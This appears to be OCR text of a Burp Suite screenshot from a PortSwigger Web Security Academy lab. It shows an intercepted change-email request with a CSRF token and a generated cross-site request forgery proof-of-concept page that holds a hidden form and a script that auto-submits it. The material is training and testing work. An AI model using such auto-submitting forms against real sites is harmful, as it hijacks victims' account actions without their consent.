 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: https://0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net
10 Referer:
https://0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net/my-account
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 email=11%40ginandjuice.shop&csrf=IxmtUWXSWGQXwzaKLvrO1Al2KAdYaaxm
Search
0 highlights
Done
CSRF PoC generator
Request to: https://0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net
Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a3000e5040d75b8819d3f0b00a8009d.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xm
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net/my
5 <input type="hidden" name="email" value="11&#64;ginandjuice&#46;shop" />
6 <input type="hidden" name="csrf" value="IxmtUWXSWGQXwzaKLvrO1Al2KAdYaaxm" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close